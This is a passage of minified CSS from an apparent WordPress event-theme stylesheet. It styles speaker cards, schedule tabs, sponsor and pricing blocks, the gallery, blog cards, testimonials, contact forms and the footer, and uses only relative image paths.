rgba(0,0,0,.25);border-radius:4px}.lgx-single-speaker figure a.profile-img,.lgx-single-speaker figure a.profile-img img{border-radius:4px}.lgx-single-speaker figure figcaption{background:rgba(255,255,255,.7);position:absolute;bottom:0;left:0;width:100%;color:#fff;border-radius:0 0 4px 4px;opacity:0;padding:.8rem 0;-webkit-transition:all .3s ease-in-out .3s;-moz-transition:all .3s ease-in-out .3s;-o-transition:all .3s ease-in-out .3s;transition:all .3s ease-in-out .3s}.lgx-single-speaker figure figcaption a{font-size:2.6rem;line-height:3.9000000000000004rem;color:#dc4e41;padding:0 .3rem}.lgx-single-speaker .speaker-info{padding:1.6rem 0 1.5rem;text-align:center}.lgx-single-speaker .speaker-info .title{font-size:2.6rem;line-height:3.9000000000000004rem;font-weight:700;text-transform:uppercase;margin:0;color:#343d47}.lgx-single-speaker .speaker-info .title a{font-size:inherit}.lgx-single-speaker .speaker-info .subtitle{font-size:1.6rem;line-height:2.4000000000000004rem;font-weight:400;font-style:italic;margin:0;color:#dc4e41}.lgx-single-speaker:hover .speaker-info .subtitle,.lgx-single-speaker:hover .speaker-info .title a,.lgx-video{color:#fff}.lgx-single-speaker:hover{background:#dc4e41}.lgx-single-speaker:hover figure figcaption{opacity:1;-webkit-animation-name:fadeInUp;animation-name:fadeInUp;-webkit-transform-origin:center;transform-origin:center;animation-duration:.4s;animation-timing-function:linear}.lgx-single-speaker:hover figure figcaption a i{-webkit-animation-name:zoomIn;animation-name:zoomIn;-webkit-transform-origin:center;transform-origin:center;animation-duration:.5s;animation-timing-function:linear}.lgx-single-speaker-sm{padding:8px}.lgx-single-speaker-sm .speaker-info .title,.lgx-single-speaker-sm figure figcaption a{font-size:1.8rem;line-height:2.7rem}.lgx-video{-webkit-background-size:cover;-o-background-size:cover;-moz-background-size:cover;background-size:cover}.lgx-video .video-text p{font-size:2.6rem;line-height:3.9000000000000004rem;font-weight:300;text-transform:uppercase}.lgx-video .video-text p span{display:block}.lgx-video .video-icon .text{margin-top:1.6rem;color:#fff;display:block;font-size:1.6rem;line-height:2.4000000000000004rem}.lgx-video .video-icon a{background:#fff;height:11rem;width:11rem;display:inline-block;color:#dc4e41;border-radius:50%}.lgx-video .video-icon a img{padding-top:14px;padding-left:10px}.lgx-video .video-icon:hover a{background:#fff}.lgx-video .video-icon:hover a img{-webkit-animation-name:zoomIn;animation-name:zoomIn;-webkit-transform-origin:center;transform-origin:center;animation-duration:.6s;animation-timing-function:linear}.lgx-video .lgx-modal{background:rgba(52,61,71,.8)}.lgx-video .lgx-modal .modal-dialog{background:0 0;box-shadow:none;width:100%}.lgx-video .lgx-modal .modal-dialog .modal-content{background:0 0;box-shadow:none;border:0;width:100%}.lgx-video .lgx-modal .modal-dialog .modal-content .modal-header{border-bottom:0}.lgx-video .lgx-modal .modal-dialog .modal-content .modal-header .close{margin-top:-25px;font-size:30px;color:#fff;padding:7px 14px 8px;border-radius:50%;opacity:.8;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.lgx-register .single .single-bottom,.sponsors-area .lgx-single-sponsor{-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s}.lgx-video .lgx-modal .modal-dialog .modal-content .modal-header .close:hover{opacity:1}.lgx-video .lgx-modal .modal-dialog .modal-content .modal-body{width:70%;margin:0 auto;background:#343d47}.lgx-video .lgx-modal .modal-dialog .modal-content .modal-body iframe{width:100%;height:650px;border:0}.lgx-video-slider .lgx-inner{background:-moz-linear-gradient(top,rgba(46,52,57,.9) 0,rgba(220,78,65,.8) 200%);background:-webkit-gradient(linear,left top,left right,color-stop(0,rgba(46,52,57,.8)),color-stop(100%,rgba(220,78,65,.95)));background:-webkit-linear-gradient(top,rgba(46,52,57,.9) 0,rgba(220,78,65,.8) 200%);background:-o-linear-gradient(top,rgba(46,52,57,.9) 0,rgba(220,78,65,.8) 200%);background:-ms-linear-gradient(top,rgba(46,52,57,.9) 0,rgba(220,78,65,.8) 200%);background:linear-gradient(to right,rgba(46,52,57,.9) 0,rgba(220,78,65,.8) 200%)}.lgx-schedule-main{background-position:bottom center!important;background-repeat:no-repeat!important}.lgx-schedule .lgx-tab .nav-pills{display:inline-block;margin-bottom:2.6rem}.lgx-schedule .lgx-tab .nav-pills li{background:#fff;padding:5px;border-radius:4px;margin:0 .4rem}.lgx-schedule .lgx-tab .nav-pills li a{background:#fff;padding:1.2rem 3rem .8rem;border-radius:4px;-webkit-box-shadow:0 0 10px rgba(0,0,0,.25);-moz-box-shadow:0 0 10px rgba(0,0,0,.25);box-shadow:0 0 10px rgba(0,0,0,.25)}.lgx-schedule .lgx-tab .nav-pills li a h3{font-size:2.6rem;line-height:3.9000000000000004rem;line-height:2.6rem;color:#343d47;text-transform:uppercase;margin:0}.lgx-schedule .lgx-tab .nav-pills li a h3 span{color:#dc4e41}.lgx-schedule .lgx-tab .nav-pills li a p{font-style:italic;margin:0}.lgx-schedule .lgx-tab .nav-pills li a p span{color:#dc4e41;font-weight:700}.lgx-schedule .lgx-tab .nav-pills .active{background:#dc4e41;position:relative;-moz-box-shadow:3px 4px 15px rgba(52,61,71,.49);-webkit-box-shadow:3px 4px 15px rgba(52,61,71,.49);-o-box-shadow:3px 4px 15px rgba(52,61,71,.49);-ms-box-shadow:3px 4px 15px rgba(52,61,71,.49);box-shadow:3px 4px 15px rgba(52,61,71,.49)}.lgx-schedule .lgx-tab .nav-pills .active:before{position:absolute;content:'';width:0;height:0;border-left:60px solid transparent;border-right:60px solid transparent;border-top:60px solid #dc4e41;top:50%;left:22%}.lgx-photo-gallery .lgx-single figure,.lgx-register .single,.lgx-testimonials .lgx-owltestimonial{position:relative}.lgx-schedule .lgx-tab .lgx-tab-content{-webkit-box-shadow:0 4px 10px rgba(0,0,0,.25);-moz-box-shadow:0 4px 10px rgba(0,0,0,.25);box-shadow:0 4px 10px rgba(0,0,0,.25)}.lgx-schedule .lgx-tab .lgx-single-tab{background:rgba(255,255,255,.4);border-radius:4px;padding:2rem 1.6rem}.lgx-schedule .lgx-tab .lgx-single-tab:nth-of-type(even){background:rgba(241,241,241,.5)}.lgx-schedule .lgx-tab .lgx-single-tab .time-area .time{font-family:Oswald,sans-serif;font-size:4.2rem;text-align:right;line-height:5rem;text-transform:uppercase;display:inline-block}.lgx-schedule .lgx-tab .lgx-single-tab .schedule-info,.lgx-schedule .lgx-tab .lgx-single-tab:hover .schedule-info{text-align:left}.lgx-schedule .lgx-tab .lgx-single-tab .time-area .time span{display:block;color:#dc4e41;font-size:2.6rem;line-height:3.9000000000000004rem;opacity:.7}.lgx-schedule .lgx-tab .lgx-single-tab .author .author-img,.lgx-schedule .lgx-tab .lgx-single-tab .author .author-info{width:50%;float:left}.lgx-schedule .lgx-tab .lgx-single-tab .author .author-img{max-width:100px;margin-right:1.3rem}.lgx-schedule .lgx-tab .lgx-single-tab .author .author-img img{max-width:100px;border-radius:50%}.lgx-schedule .lgx-tab .lgx-single-tab .author .author-info{text-align:left;margin-top:2rem}.lgx-schedule .lgx-tab .lgx-single-tab .author .author-info .name{font-family:Oswald,sans-serif;text-transform:uppercase;color:#343d47;margin:0}.lgx-schedule .lgx-tab .lgx-single-tab .author .author-info .name a{color:inherit}.lgx-schedule .lgx-tab .lgx-single-tab .author .author-info .author-title{color:#dc4e41;margin-top:.5rem;line-height:2rem}.lgx-schedule .lgx-tab .lgx-single-tab .schedule-info .title{color:#343d47;margin-top:0;margin-bottom:.5rem}.lgx-schedule .lgx-tab .lgx-single-tab .schedule-info .title a{color:inherit}.lgx-schedule .lgx-tab .lgx-single-tab:hover .author .author-info .name,.lgx-schedule .lgx-tab .lgx-single-tab:hover .time-area .time span,.lgx-schedule .lgx-tab .lgx-single-tab:hover p{color:#fff}.lgx-schedule .lgx-tab .lgx-single-tab:hover{background:#dc4e41;color:#fff;border-radius:0}.lgx-schedule .lgx-tab .lgx-single-tab:hover:first-child{border-radius:4px 4px 0 0}.lgx-schedule .lgx-tab .lgx-single-tab:hover:last-child{border-radius:0 0 4px 4px}.lgx-schedule .lgx-tab .lgx-single-tab:hover .author .author-img img{-webkit-box-shadow:0 4px 10px rgba(0,0,0,.25);-moz-box-shadow:0 4px 10px rgba(0,0,0,.25);box-shadow:0 4px 10px rgba(0,0,0,.25);-webkit-animation-name:zoomIn;animation-name:zoomIn;-webkit-transform-origin:center;transform-origin:center;animation-duration:.4s;animation-timing-function:linear}.lgx-register .single:hover .single-top .title,.sponsors-area .lgx-single-sponsor:hover a img{-webkit-animation-name:zoomIn;-webkit-transform-origin:center;animation-duration:.4s;animation-timing-function:linear}.lgx-schedule .lgx-tab .lgx-single-tab:hover .author .author-info .name a{color:inherit}.lgx-schedule .lgx-tab .lgx-single-tab:hover .author .author-info .author-title,.lgx-schedule .lgx-tab .lgx-single-tab:hover .schedule-info .title{color:#fff}.lgx-schedule .lgx-tab .lgx-single-tab:hover .schedule-info .title a{color:inherit}.schedule header .author a img{border-radius:0!important}.schedule header .text-area .hits-area .date{color:#dc4e41}.lgx-sponsored-title .sponsored-heading{font-size:2.6rem;line-height:3.9000000000000004rem;font-weight:700;color:#dc4e41;text-transform:uppercase;text-align:center;margin:4.2rem 0 2.6rem;display:block}.lgx-sponsored-wrapper{text-align:center}.sponsors-area{display:inline;text-align:center}.sponsors-area .lgx-single-sponsor{background:#fff;margin:0 .5% 2.6rem;padding:5px;border-radius:4px;width:23%;display:inline-block;transition:all .3s ease-in-out 0s}.sponsors-area .lgx-single-sponsor a{background:#fff;display:block;padding:1.5rem 1rem;border-radius:4px;-webkit-box-shadow:0 0 10px rgba(0,0,0,.25);-moz-box-shadow:0 0 10px rgba(0,0,0,.25);box-shadow:0 0 10px rgba(0,0,0,.25);text-align:center}.lgx-register .single .single-bottom,.wpcf7-submit{-webkit-box-shadow:0 4px 10px rgba(0,0,0,.25);-moz-box-shadow:0 4px 10px rgba(0,0,0,.25)}.sponsors-area .lgx-single-sponsor a img{max-width:180px}.sponsors-area .lgx-single-sponsor:hover{background:#dc4e41}.sponsors-area .lgx-single-sponsor:hover a img{animation-name:zoomIn;transform-origin:center}.lgx-travelinfo .lgx-inner{background:#fff}.lgx-single-travel-info{text-align:center}.lgx-single-travel-info img{max-width:100px}.lgx-single-travel-info .title{margin-top:0;color:#343d47}.lgx-single-travel-info .info{padding:0 18%}.lgx-register{-webkit-background-size:cover;-o-background-size:cover;-moz-background-size:cover;background-size:cover;color:#fff}.lgx-register .single{background:rgba(255,255,255,.85);text-align:center;padding:1rem;border-radius:6px;margin:0 1rem}.lgx-register .single .single-top{padding:4.2rem 1.5rem 2.6rem}.lgx-register .single .single-top .price{font-family:Oswald,sans-serif;font-size:6.8rem;font-weight:700;margin:0;line-height:5rem;color:#343d47}.lgx-register .single .single-top .price span,.lgx-register .single .single-top .title{font-family:Lora,serif;font-size:2.6rem;font-weight:400;line-height:3.9000000000000004rem}.lgx-register .single .single-top .price span{color:#dc4e41}.lgx-register .single .single-top .title{color:#343d47;margin:0}.lgx-register .single .single-top p{color:#343d47;opacity:.8}.lgx-register .single .single-bottom{background:rgba(255,255,255,.8);box-shadow:0 4px 10px rgba(0,0,0,.25);border-radius:4px;padding:4.2rem 1.5rem;transition:all .3s ease-in-out 0s}.lgx-photo-gallery .lgx-single figure figcaption,.wpcf7-submit{-moz-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s}.lgx-register .single .single-bottom ul{margin-bottom:2.6rem}.lgx-register .single .single-bottom ul li{margin-bottom:.6rem;color:rgba(46,40,65,.8)}.lgx-register .single .single-bottom ul li i{color:#42bd41}.lgx-register .single .single-bottom ul li .fa-times{color:#dc4e41}.lgx-register .single:hover{background:rgba(66,189,65,.85)}.lgx-register .single:hover .single-top .price{color:#fff}.lgx-register .single:hover .single-top .price span{color:#343d47}.lgx-register .single:hover .single-top .title,.lgx-register .single:hover .single-top p{color:#fff}.lgx-register .single:hover .single-top{padding:4.2rem 1.5rem 2.6rem}.lgx-register .single:hover .single-top .title{animation-name:zoomIn;transform-origin:center}.lgx-register .single:hover .single-bottom{background:#fff}.lgx-register .single:hover .single-bottom ul li{color:rgba(46,40,65,.8)}.lgx-register .active{background:rgba(220,78,65,.85)}.lgx-register .active .single-top .price{color:#fff}.lgx-register .active .single-top .price span{color:#343d47}.lgx-register .active .single-top .title,.lgx-register .active .single-top p{color:#fff}.lgx-register .active:hover{background:rgba(66,189,65,.85)}.lgx-register-slider{background:url(../img/register-bg-slider.jpg) center center no-repeat fixed;-webkit-background-size:cover;-o-background-size:cover;-moz-background-size:cover;background-size:cover}.lgx-register-slider .lgx-inner{background:-moz-linear-gradient(top,rgba(46,52,57,.9) 0,rgba(220,78,65,.8) 200%);background:-webkit-gradient(linear,left top,left right,color-stop(0,rgba(46,52,57,.8)),color-stop(100%,rgba(220,78,65,.95)));background:-webkit-linear-gradient(top,rgba(46,52,57,.9) 0,rgba(220,78,65,.8) 200%);background:-o-linear-gradient(top,rgba(46,52,57,.9) 0,rgba(220,78,65,.8) 200%);background:-ms-linear-gradient(top,rgba(46,52,57,.9) 0,rgba(220,78,65,.8) 200%);background:linear-gradient(to right,rgba(46,52,57,.9) 0,rgba(220,78,65,.8) 200%)}.lgx-photo-gallery .lgx-inner{padding-bottom:0}.lgx-photo-gallery .lgx-single-memoris{padding:0}.lgx-photo-gallery .lgx-single{background:#dc4e41;float:left;margin:0 auto;width:25%}.lgx-photo-gallery .lgx-single figure figcaption{background:rgba(52,61,71,.9);position:absolute;left:0;top:0;width:100%;height:100%;opacity:0;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.lgx-photo-gallery .lgx-single figure figcaption .lgx-hover-link{display:table;height:100%;width:100%}.lgx-photo-gallery .lgx-single figure figcaption .lgx-hover-link .lgx-vertical{display:table-cell;text-align:center;vertical-align:middle}.lgx-photo-gallery .lgx-single figure figcaption .lgx-hover-link .lgx-vertical a{color:#fff;font-size:2.6rem;line-height:3.9000000000000004rem;-webkit-transition:all .2 ease;transition:all .3s linear}.lgx-photo-gallery .lgx-single figure figcaption .lgx-hover-link .lgx-vertical a:hover{color:#dc4e41}.lgx-photo-gallery .lgx-single:hover figure figcaption{opacity:1}.lgx-photo-gallery .lgx-single:hover figure figcaption .lgx-hover-link .lgx-vertical a{color:#fff;-webkit-animation-name:zoomIn;animation-name:zoomIn;-webkit-transform-origin:center;transform-origin:center;animation-duration:.6s;animation-timing-function:linear;display:block}.lgx-photo-gallery .lgx-single:hover figure figcaption .lgx-hover-link .lgx-vertical a:hover{color:#dc4e41}.lgx-blog .lgx-btn-area{text-align:center}.lgx-blog .blog-area{overflow:hidden;display:block}.lgx-blog .lgx-card-single{padding:.8rem;display:block;background:#fff;overflow:hidden;border-radius:4px;border:1px solid transparent;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0 0 2px rgba(221,221,221,.75);-moz-box-shadow:0 0 2px rgba(221,221,221,.75);box-shadow:0 0 2px rgba(221,221,221,.75);margin-bottom:4.2rem;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.lgx-blog .lgx-card-single .card-inner{-webkit-box-shadow:0 0 10px rgba(0,0,0,.25);-moz-box-shadow:0 0 10px rgba(0,0,0,.25);box-shadow:0 0 10px rgba(0,0,0,.25);border-radius:4px}.lgx-blog .lgx-card-single .card-inner img{border-radius:4px 4px 0 0}.lgx-blog .lgx-card-single figure{background:#fff}.lgx-blog .lgx-card-single iframe{width:100%;min-height:253px;border:none;margin-bottom:0}.lgx-blog .lgx-card-single .content{background:#fff;display:block;overflow:hidden;padding-bottom:3.6rem;min-height:175px;border-radius:0 0 4px 4px}.lgx-blog .lgx-card-single .content .cat-icon,.lgx-blog .lgx-card-single .content .text-area{float:left}.lgx-blog .lgx-card-single .content .cat-icon{width:13%;text-align:center;margin-top:2.8rem}.lgx-blog .lgx-card-single .content .cat-icon span{background:rgba(220,78,65,.1);border-left:2px solid #dc4e41;height:60px;width:58px;display:inline-block;float:left;-webkit-transition:all .3s ease-in-out .2s;-moz-transition:all .3s ease-in-out .2s;-ms-transition:all .3s ease-in-out .2s;-o-transition:all .3s ease-in-out .2s;transition:all .3s ease-in-out .2s}.lgx-blog .lgx-card-single .content .cat-icon span i{color:#dc4e41;line-height:60px;font-size:26px}.lgx-blog .lgx-card-single .content .text-area{padding-right:1rem;width:87%}.lgx-blog .lgx-card-single .content .text-area .title{color:#343d47;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;line-height:3.8rem;padding-left:1rem}.lgx-blog .lgx-card-single .content .text-area .title a{color:inherit}.lgx-blog .lgx-card-single .content .text-area .title:hover{color:#dc4e41}.lgx-blog .lgx-card-single .content .text-area .title:hover a{color:inherit}.lgx-blog .lgx-card-single .content .text-area .link{font-size:1.9rem;line-height:2.8499999999999996rem;font-weight:400;opacity:.8;margin-bottom:1.2rem;display:inline-block;-webkit-transition:all .2s ease-in-out .2s;-moz-transition:all .2s ease-in-out .2s;-ms-transition:all .2s ease-in-out .2s;-o-transition:all .2s ease-in-out .2s;transition:all .2s ease-in-out .2s}.lgx-blog .lgx-card-single .content .text-area .link:hover{opacity:1}.lgx-blog .lgx-card-single .content .text-area .hits-area{padding-left:1rem}.lgx-blog .lgx-card-single .content .text-area .hits-area .date{font-weight:700;font-style:italic;margin-right:2rem;display:inline-block}.lgx-blog .lgx-card-single .content .text-area .hits-area .hit-right{color:#343d47;opacity:.7}.lgx-blog .lgx-card-single .content .text-area .hits-area .hit-right a{color:inherit}.lgx-blog .lgx-card-single:hover{border:1px solid rgba(16,34,62,.05);-webkit-background-clip:padding-box;background:#dc4e41}.lgx-blog .lgx-card-single:hover section .cat-icon span{background:rgba(220,78,65,.2)}.lgx-blog-list blockquote{min-height:260px;margin:0}.lgx-blog-white{background:#fff}.lgx-blog ul.page-numbers{text-align:center}.lgx-testimonials .lgx-owltestimonial .item{text-align:center;color:#fff}.lgx-testimonials .lgx-owltestimonial .item .testi-info-area{padding-top:4.2rem;display:block;border-radius:4px}.lgx-testimonials .lgx-owltestimonial .item .lgx-review{width:90%;margin:0 auto;font-weight:400;padding:40px 0 20px}.lgx-testimonials .lgx-owltestimonial .item .lgx-review span{font-size:22px;font-size:2.2rem;line-height:inherit;font-weight:inherit}.lgx-testimonials .lgx-owltestimonial .item .lgx-client-image{display:inline-block;margin:0 auto -5.7rem;position:relative;top:0;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.lgx-testimonials .lgx-owltestimonial .item .lgx-client-image img{width:auto;max-width:180px;display:inline-block;border:4px solid #dc4e41;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-box-shadow:1px 2px 10px rgba(52,61,71,.45);-moz-box-shadow:1px 2px 10px rgba(52,61,71,.45);box-shadow:1px 2px 10px rgba(52,61,71,.45)}.lgx-testimonials .lgx-owltestimonial .item .lgx-client-image figcaption{position:absolute;z-index:2;bottom:0;right:0;color:#dc4e41;background-color:#fff;height:50px;width:50px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:4px solid #fff}.lgx-testimonials .lgx-owltestimonial .item .lgx-client-image figcaption i{color:#dc4e41;font-size:26px;line-height:46px}.lgx-testimonials .lgx-owltestimonial .item .lgx-client-image:hover img{border-color:#fff}.lgx-testimonials .lgx-owltestimonial .item .lgx-client-image:hover figcaption{background-color:#fff}.lgx-testimonials .lgx-owltestimonial .item .lgx-client-image:hover figcaption i{color:#d33527}.lgx-testimonials .lgx-owltestimonial .item .lgx-client-name{text-align:center;font-family:Oswald,sans-serif;color:#343d47;font-size:1.6rem;line-height:2.4000000000000004rem;padding-bottom:4.2rem;text-transform:uppercase;font-weight:400;letter-spacing:.05rem}.lgx-testimonials .lgx-owltestimonial .item .lgx-client-name span{font-family:Lora,serif;text-transform:none;font-size:inherit;display:block;opacity:.7;color:#dc4e41}.circular-inner .time_circles>div>span,.wpcf7-submit{font-family:Oswald,sans-serif}.lgx-testimonials .lgx-owltestimonial .owl-controls{margin:0}.lgx-testimonials .lgx-owltestimonial .owl-controls .owl-nav [class*=owl-]{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.lgx-testimonials .lgx-owltestimonial .owl-controls .owl-nav [class*=owl-] i{font-size:40px;color:#dc4e41;font-weight:400}.lgx-testimonials .lgx-owltestimonial .owl-controls .owl-nav [class*=owl-]:hover{background-color:#dc4e41}.lgx-testimonials .lgx-owltestimonial .owl-controls .owl-nav [class*=owl-]:hover i{color:#fff}.lgx-testimonials .lgx-owltestimonial .owl-controls .owl-nav .owl-next,.lgx-testimonials .lgx-owltestimonial .owl-controls .owl-nav .owl-prev{color:#dc4e41;-moz-transition:all .3s ease-in 0s;-o-transition:all .3s ease-in 0s;-webkit-transition:all .3s ease-in 0s;transition:all .3s ease-in 0s}.lgx-testimonials .lgx-owltestimonial .owl-controls .owl-nav .owl-next i,.lgx-testimonials .lgx-owltestimonial .owl-controls .owl-nav .owl-prev i{color:inherit;line-height:52px}.lgx-testimonials .lgx-owltestimonial .owl-controls .owl-nav .owl-next:hover,.lgx-testimonials .lgx-owltestimonial .owl-controls .owl-nav .owl-prev:hover{background:#dc4e41;color:#fff;-webkit-box-shadow:1px 2px 10px rgba(52,61,71,.3);-moz-box-shadow:1px 2px 10px rgba(52,61,71,.3);box-shadow:1px 2px 10px rgba(52,61,71,.3)}.lgx-testimonials .lgx-owltestimonial .owl-controls .owl-nav .owl-next:hover i,.lgx-testimonials .lgx-owltestimonial .owl-controls .owl-nav .owl-prev:hover i{color:inherit}.lgx-testimonials .lgx-owltestimonial .owl-controls .owl-nav .owl-prev{position:absolute;left:0;bottom:26%;height:60px;width:60px;border-radius:50%}.lgx-testimonials .lgx-owltestimonial .owl-controls .owl-nav .owl-next{position:absolute;right:0;bottom:26%;height:60px;width:60px;border-radius:50%}.lgx-testimonials .owl-carousel .owl-item{padding:0 3rem}.lgx-owltestimonial .active .lgx-fadeInLeft{-webkit-animation-duration:.9s;animation-duration:.9s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-delay:.1s;-webkit-animation-name:zoomIn;animation-name:zoomIn}.lgx-owltestimonial .active .lgx-zoomIn-q{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-delay:1.2s;-webkit-animation-name:zoomIn;animation-name:zoomIn}.lgx-owltestimonial .active .lgx-zoomIn{-webkit-animation-duration:1.2s;animation-duration:1.2s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-delay:.4s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}.lgx-contact .help-block{color:#e74f3f;margin:0}.lgx-contact-white{background:#fff}.lgxmapcanvas{min-height:400px}.lgxmapcanvas .gm-style .gm-style-iw{font-weight:300;font-size:14px;line-height:2.2rem;overflow:hidden;padding:.6rem 1.6rem;border-radius:4px;text-align:center}.lgxmapcanvas .gm-style .gm-style-iw h1{font-size:2.6rem;line-height:3.9000000000000004rem;text-transform:uppercase;margin:0;color:#42bd41}.form-group{margin-bottom:2rem}.wpcf7 label{display:inline-block;width:100%;margin-bottom:10px;font-weight:700}.wpcf7 span.wpcf7-not-valid-tip{font-style:italic}.wpcf7 div.wpcf7-validation-errors{border:2px solid red}.form-control,.wpcf7-form-control{display:block;width:100%;height:50px;padding:1.5rem 2rem;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}textarea.wpcf7-textarea{height:170px;margin-bottom:1.6rem}.wpcf7-submit{background:#42bd41;padding:1rem 2.6rem;color:#fff;overflow:hidden;display:inline-block;box-shadow:0 4px 10px rgba(0,0,0,.25);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;letter-spacing:.1rem;text-transform:uppercase;font-size:1.4rem;line-height:2.0999999999999996rem;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.lgx-footer .footer-social ul li,.lgx-footer .lgx-subscriber-area .subscribe-form .the-submit-btn{-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s}.wpcf7-submit:hover{background:#dc4e41;color:#fff}.wpcf7-submit:hover span{display:block;-webkit-animation-name:zoomIn;animation-name:zoomIn;-webkit-transform-origin:center;transform-origin:center;animation-duration:.5s;animation-timing-function:linear}.lgx-vc-map .wpb_gmaps_widget .wpb_wrapper{padding:0!important}.lgx-contact-box{margin-bottom:2.6rem}.lgx-contact-box .address .title{color:#dc4e41;font-weight:400;letter-spacing:normal;margin:0}#lgx-circular canvas{display:inline-block}.circular-inner{width:100%}.circular-inner .time_circles>div>span{font-size:6.8rem;line-height:10.2rem;font-weight:700}.circular-inner .time_circles>div>h4,.lgx-footer .lgx-subscriber-area .title{font-family:Lora,serif;font-size:2.6rem;font-weight:400}.circular-inner .time_circles>div>h4{text-transform:uppercase;line-height:3rem!important}#circular-countdown .time_circles>div{padding-left:3rem;top:30%!important}@media (max-width:991px){#circular-countdown .time_circles>div{top:25%!important}}@media (max-width:767px){#circular-countdown .time_circles>div{top:22%!important}}@media (max-width:580px){#circular-countdown .time_circles>div{top:18%!important}.circular-inner .time_circles>div>h4{line-height:2rem!important}}@media (max-width:420px){#circular-countdown .time_circles>div{top:20%!important}.circular-inner .time_circles>div>h4{line-height:1rem!important}}@media (max-width:360px){.circular-inner .time_circles>div>h4{line-height:0!important}}.lgx-footer{background:#343d47;color:#fff;text-align:center}.lgx-footer .lgx-footer-bg{background:url(../img/footer-style.png) bottom left no-repeat;-webkit-background-size:auto auto,cover;-o-background-size:auto auto,cover;-moz-background-size:auto auto,cover;background-size:auto auto,cover}.lgx-footer .lgx-inner{background:rgba(52,61,71,.9);margin:0 auto;padding:11rem 0}.lgx-footer .lgx-subscriber-area{margin-bottom:4.2rem}.lgx-footer .lgx-subscriber-area .title{line-height:3.9000000000000004rem;margin:0 0 2.6rem}.lgx-footer .lgx-subscriber-area .subscribe-form{background:rgba(255,255,255,.5);padding:.8rem;border-radius:4px;display:block;overflow:hidden}.lgx-footer .lgx-subscriber-area .subscribe-form .form-group{margin-bottom:0}.lgx-about-title,.lgx-footer .footer-social,.lgx-footer .lgx-logo{margin-bottom:4.2rem}.lgx-footer .lgx-subscriber-area .subscribe-form .lgx-input-form,.lgx-footer .lgx-subscriber-area .subscribe-form .the-submit-btn{float:left;-webkit-box-shadow:0 4px 10px rgba(0,0,0,.25);-moz-box-shadow:0 4px 10px rgba(0,0,0,.25);box-shadow:0 4px 10px rgba(0,0,0,.25);height:52px;border-radius:4px;border:none}.lgx-footer .lgx-subscriber-area .subscribe-form .lgx-input-form{width:80%;padding-left:2rem}.lgx-footer .lgx-subscriber-area .subscribe-form .the-submit-btn{width:19%;margin-left:1%;font-family:Oswald,sans-serif;background:#42bd41;color:#fff;text-transform:uppercase;transition:all .3s ease-in-out 0s}.lgx-footer .lgx-subscriber-area .subscribe-form .the-submit-btn:hover{background:#dc4e41}.lgx-footer .lgx-subscriber-area .subscribe-form .the-submit-btn:hover span{display:block;-webkit-animation-name:zoomIn;animation-name:zoomIn;-webkit-transform-origin:center;transform-origin:center;animation-duration:.5s;animation-timing-function:linear}.lgx-footer .footer-social ul li{background:rgba(255,255,255,.5);padding:5px;border-radius:50%;transition:all .3s ease-in-out 0s}.lgx-footer .footer-social ul li a{background:#fff;width:60px;height:60px;display:inline-block;border-radius:50%;font-size:26px;-webkit-box-shadow:0 0 10px rgba(0,0,0,.25);-moz-box-shadow:0 0 10px rgba(0,0,0,.25);box-shadow:0 0 10px rgba(0,0,0,.25)}.lgx-about-video,.lgx-vc-video .lgx-video{border-radius:6px}.lgx-footer .footer-social ul li a i{font-size:inherit;line-height:62px}.lgx-footer .footer-social ul li:hover{background:#dc4e41}.lgx-footer .footer-social ul li:hover a{color:#42bd41}.lgx-footer .footer-social ul li:hover a i{-webkit-animation-name:zoomIn;animation-name:zoomIn;-webkit-transform-origin:center;transform-origin:center;animation-duration:.6s;animation-timing-function:linear}.lgx-footer .lgx-copyright{font-family:Lora,serif;font-size:2.6rem;line-height:3.9000000000000004rem;color:#fff;font-style:italic}.lgx-footer .lgx-copyright .themename{color:#dc4e41}.lgx-footer .lgx-copyright .text{opacity:.6}.lgx-footer .lgx-copyright a{color:#42bd41;opacity:.6;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.lgx-footer .lgx-copyright a:hover{opacity:1}.lgx-about-title{font-size:4.2rem;line-height:6.300000000000001rem;font-weight:700}.lgx-about-text .hi-text{font-family:Lora,serif;font-weight:700;color:#343d47;text-transform:uppercase;margin-top:0}.lgx-about-text .text{margin-bottom:2.6rem}.lgx-about-text .lgx-btn{margin-right:5px;display:inline-block}.lgx-about-video{background:url(../img/video-bg.jpg) center center 